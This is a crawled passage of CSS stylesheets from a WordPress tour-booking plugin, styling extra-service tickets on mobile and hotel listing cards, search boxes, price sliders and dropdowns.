    .ttbm_extra_service_area .mp_tour_ticket_extra tbody {
        display: block;
        width: 100%;
    }
    
    .ttbm_extra_service_area .mp_tour_ticket_extra tr {
        display: block;
        width: 100%;
        margin-bottom: 15px;
        border: 1px solid #e9ecef;
        border-radius: 8px;
        padding: 15px;
        background: #fff;
        box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    }
    
    .ttbm_extra_service_area .mp_tour_ticket_extra th,
    .ttbm_extra_service_area .mp_tour_ticket_extra td {
        display: block;
        width: 100%;
        padding: 8px 0;
        border: none;
        text-align: left;
    }
    
    /* Service title styling */
    .ttbm_extra_service_area .extra-service-title {
        font-weight: 600;
        font-size: 16px;
        color: #333;
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-bottom: 1px solid #e9ecef;
    }
    
    /* Price styling */
    .ttbm_extra_service_area .extra-service-price {
        font-size: 18px;
        font-weight: 700;
        color: #28a745;
        margin-bottom: 10px;
    }
    
    /* Availability container mobile styling */
    .ttbm_extra_service_area .ttbm_availability_container {
        min-width: auto;
        padding: 10px 0;
        margin-bottom: 15px;
        background: #f8f9fa;
        border-radius: 6px;
        padding: 12px;
    }
    
    .ttbm_extra_service_area .ttbm_availability_details {
        gap: 6px;
    }
    
    .ttbm_extra_service_area .ttbm_remaining_count {
        flex-direction: column;
        align-items: center;
        gap: 3px;
        margin-bottom: 8px;
    }
    
    .ttbm_extra_service_area .ttbm_available_number {
        font-size: 20px;
        font-weight: 700;
        color: #28a745;
    }
    
    .ttbm_extra_service_area .ttbm_available_label {
        font-size: 11px;
        color: #6c757d;
        text-transform: uppercase;
        letter-spacing: 0.5px;
    }
    
    .ttbm_extra_service_area .ttbm_urgency_message {
        font-size: 10px;
        padding: 6px 10px;
        gap: 4px;
        margin: 8px 0;
        text-align: center;
    }
    
    .ttbm_extra_service_area .ttbm_capacity_info {
        margin-top: 8px;
    }
    
    .ttbm_extra_service_area .ttbm_capacity_text {
        font-size: 10px;
        text-align: center;
        margin-bottom: 4px;
    }
    
    .ttbm_extra_service_area .ttbm_progress_bar {
        height: 6px;
        margin-top: 4px;
    }
    
    /* Quantity input mobile styling */
    .ttbm_extra_service_area .qtyIncDec {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        margin-top: 10px;
    }
    
    .ttbm_extra_service_area .qtyIncDec input {
        width: 60px;
        text-align: center;
        font-size: 16px;
        font-weight: 600;
        border: 2px solid #e9ecef;
        border-radius: 6px;
        padding: 8px;
    }
    
    .ttbm_extra_service_area .qtyIncDec button {
        width: 40px;
        height: 40px;
        border-radius: 50%;
        border: 2px solid #007cba;
        background: #fff;
        color: #007cba;
        font-size: 18px;
        font-weight: 600;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s ease;
    }
    
    .ttbm_extra_service_area .qtyIncDec button:hover {
        background: #007cba;
        color: #fff;
    }
    
    .ttbm_extra_service_area .qtyIncDec button:disabled {
        opacity: 0.5;
        cursor: not-allowed;
    }
}

/* Extra small mobile devices (400px and below) */
@media (max-width: 400px) {
    .ttbm_extra_service_area .mp_tour_ticket_extra tr {
        padding: 12px;
        margin-bottom: 12px;
    }
    
    .ttbm_extra_service_area .extra-service-title {
        font-size: 15px;
    }
    
    .ttbm_extra_service_area .extra-service-price {
        font-size: 16px;
    }
    
    .ttbm_extra_service_area .ttbm_available_number {
        font-size: 18px;
    }
    
    .ttbm_extra_service_area .ttbm_available_label {
        font-size: 10px;
    }
    
    .ttbm_extra_service_area .qtyIncDec input {
        width: 50px;
        font-size: 14px;
        padding: 6px;
    }
    
    .ttbm_extra_service_area .qtyIncDec button {
        width: 35px;
        height: 35px;
        font-size: 16px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://momogdl.com/wp-content/plugins/tour-booking-manager/assets/frontend/ttbm_hotel_lists.css?ver=1767170970
body_size: 1338
content:

/* Default List View */
.ttbm_hotel_lists_wrapper.list-view .ttbm_hotel_lists_card {
    display: flex;
    flex-direction: column;
}
.ttbm_hotel_lists_wrapper.list-view .ttbm_hotel_lists_card_content{
    display: flex;
    flex-direction: row;
    padding: 7px;
}
.ttbm_hotel_lists_wrapper.grid-view  .ttbm_hotel_lists_card_content{
    display: block;
}
.ttbm_hotel_inline_booking{
    padding: 7px;
}
.ttbm_hotel_inline_booking .booking_form_wrapper h5{
    margin:0;
    margin-bottom:8px;
}
.ttbm_hotel_inline_booking .ttbm_widget_content{
    padding: 0;
}
.mp_tour_ticket_type{
    
    border: 1px solid var(--color_border)  ;
    border-radius: 5px;
    background-color: #fff;
    margin-bottom: 10px;
}
.mp_tour_ticket_item{
    display: flex;
    justify-content: space-between;
    gap: 10px;
    align-items: center;
    padding: 10px;
    border-bottom: 1px solid #ddd;
}
.mp_tour_ticket_type .mp_tour_ticket_item:last-child {
    border: none !important;
}

.ttbm-hotel-room-info h6{
    margin: 0;
    margin-bottom: 3px;
    font-size: 15px;
}
.ttbm-hotel-room-info .seat-count{
    background-color: #f3f3f3;
    color: #666;
    padding: 0 8px;
    border-radius:50px;
    font-size: 14px;
}
/* Grid View */
.ttbm_hotel_lists_wrapper.grid-view {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 20px;
}
.ttbm_hotel_lists_wrapper.grid-view .ttbm_hotel_lists_card {
    display: block;
}
.ttbm_hotel_lists_wrapper.grid-view .ttbm_hotel_lists_image {
    width: 100%;
    height: 180px;
}
.ttbm_hotel_lists_wrapper.grid-view .ttbm_hotel_lists_content {
    padding: 12px;
}

.ttbm_hotel_lists_card {
    display: flex;
    border: 1px solid #ddd;
    border-radius: 8px;
    overflow: hidden;
    font-family: Arial, sans-serif;
    margin: 20px 0;
    background: #fff;
}

.ttbm_hotel_lists_image {
    position: relative;
    flex: 0 0 240px;
    height: 196px;
    overflow: hidden;
}
.ttbm_hotel_lists_image img {
    width: 100%;
    height: 100% !important;
    object-fit: cover;
}
.ttbm_hotel_lists_wishlist {
    position: absolute;
    top: 8px;
    right: 8px;
    border: none;
    background: #fff;
    border-radius: 50%;
    padding: 6px 10px;
    cursor: pointer;
    font-size: 16px;
}

.ttbm_hotel_lists_content {
    flex: 1;
    padding: 12px 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.ttbm_hotel_lists_header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.ttbm_hotel_lists_header .ttbm_hotel_lists_title {
    font-size: 18px;
    font-weight: bold;
    color: #0056b3;
    margin: 0;
}
.ttbm_hotel_lists_rating_box {
    text-align: right;
}
.ttbm_hotel_lists_rating_text {
    display: block;
    font-size: 14px;
    color: #333;
}
.ttbm_hotel_lists_rating {
    display: inline-block;
    margin-top: 4px;
    background: #003580;
    color: #fff;
    font-weight: bold;
    border-radius: 4px;
    padding: 4px 8px;
    font-size: 14px;
}

.ttbm_hotel_lists_location {
    font-size: 14px;
    margin: 6px 0;
    color: #555;
}
.ttbm_hotel_lists_location a {
    color: #0056b3;
    text-decoration: none;
}

.ttbm_hotel_lists_offer {
    position: relative;
    margin: 10px 0;
}
.ttbm_hotel_lists_offer_badge {
    background: #28a745;
    color: #fff;
    padding: 3px 8px;
    border-radius: 4px;
    font-size: 13px;
    cursor: pointer;
}
.ttbm_hotel_lists_offer_tooltip {
    display: none;
    position: absolute;
    top: 28px;
    left: 0;
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: 0 2px 6px rgba(0,0,0,0.15);
    padding: 10px;
    border-radius: 6px;
    width: 260px;
    font-size: 13px;
    z-index: 10;
}
.ttbm_hotel_lists_offer:hover .ttbm_hotel_lists_offer_tooltip {
    display: block;
}

.ttbm_hotel_lists_footer {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: auto;
}
.ttbm_hotel_lists_price_box {
    display: flex;
    flex-direction: column;
}
.ttbm_hotel_lists_nights {
    font-size: 13px;
    color: #444;
}
.ttbm_hotel_lists_price {
    font-size: 18px;
    font-weight: normal;
    color: #444444;
}
.ttbm_hotel_lists_note {
    font-size: 12px;
    color: #888;
}
.ttbm_hotel_lists_button {
    background: #0071c2;
    color: #fff !important;
    padding: 10px 14px;
    text-decoration: none;
    border-radius: 4px;
    font-weight: bold;
    font-size: 14px;
}
.ttbm_hotel_lists_button:hover {
    background: #005b99;
    color: #fff;
}
.ttbm_hotel_lists_room_description {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    color: #555;
}


.ttbm_hotel_price_slider {
    width: 250px;
    font-family: Arial, sans-serif;
    text-align: left;
}

.ttbm_slider_inputs {
    position: relative;
    height: 40px;
}

.ttbm_slider_inputs input[type=range] {
    position: absolute;
    left: 0;
    top: 15px;
    width: 100%;
    -webkit-appearance: none;
    background: none;
    pointer-events: none;
    border: unset !important;
}

.ttbm_slider_inputs input[type=range]::-webkit-slider-thumb {
    pointer-events: auto;
    -webkit-appearance: none;
    height: 18px;
    width: 18px;
    border-radius: 50%;
    background: #0073aa;
    border: 2px solid #fff;
    cursor: pointer;
    border: unset !important;
}

.ttbm_hotel_slider_track {
    position: relative;
    top: 37px;
    left: 0;
    right: 0;
    height: 5px;
    background: #ddd;
    border-radius: 5px;
}

.ttbm_hotel_slider_track::before {
    content: '';
    position: absolute;
    top: 0;
    height: 100%;
    background: #0073aa;
    border-radius: 5px;
    left: 0;
    right: 0;
}
.ttbm_hotel_load_more_btn{
    display: block;
    width: 100%;
    padding: 20px;
    font-size: 20px;
}

/*Search*/
.ttbm_hotel_search_wrapper {
    display: flex;
    justify-content: center;
    margin: 40px 0;
}

.ttbm_hotel_search_box {
    display: flex;
    align-items: center;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.1);
    padding: 30px 20px;
    gap: 10px;
    flex-wrap: wrap;
    /*max-width: 1000px;*/
    width: 100%;
}

.ttbm_hotel_search_field {
    display: flex;
    align-items: center;
    background: #f9f9f9;
    border-radius: 30px;
    padding: 10px 15px;
    flex: 1;
    min-width: 200px;
    transition: background 0.3s ease;
}

.ttbm_hotel_search_field:hover {
    background: #f1f1f1;
}

.ttbm_hotel_search_icon {
    font-size: 18px;
    margin-right: 8px;
    color: #444;
}

.ttbm_hotel_search_input,
.ttbm_date_input {
    border: none;
    outline: none;
    background: transparent;
    font-size: 15px;
    width: 100%;
    color: #333;
}

.ttbm_hotel_search_btn {
    background: #0071c2;
    border: none;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    padding: 12px 30px;
    border-radius: 30px;
    cursor: pointer;
    transition: background 0.3s ease;
}

.ttbm_hotel_search_btn:hover {
    background: #005fa3;
}

.ttbm_location_wrapper { position: relative; }
.ttbm_location_dropdown {
    position: absolute;
    top: 50px;
    left: 0;
    width: 100%;
    background: #fff;
    border: 1px solid #ddd;
    max-height: 200px;
    overflow-y: auto;
    list-style: none;
    margin: 0;
    padding: 0;
    z-index: 99;
    border-radius: 10px;
}
.ttbm_location_dropdown li {
    padding: 8px 12px;
    cursor: pointer;
}
.ttbm_location_dropdown li:hover {
    background: #f0f0f0;
}
.ttbm_available_room{
    display: inline-block;
    font-weight: 600;
    font-size: 13px;
    padding: 6px 10px;
    border-radius: 999px;
    background: linear-gradient(135deg,#1db954,#1aa34a);
    color: #fff;
    box-shadow: 0 2px 6px rgba(0,0,0,.12);
    line-height: 1;
    min-width: 36px;
    text-align: center;
}

.ttbm_see_available_hotel{
    cursor: pointer;
}

.ttbm_hotel_book_cancel_btn{
    display: flex;
    gap: 10px;
}
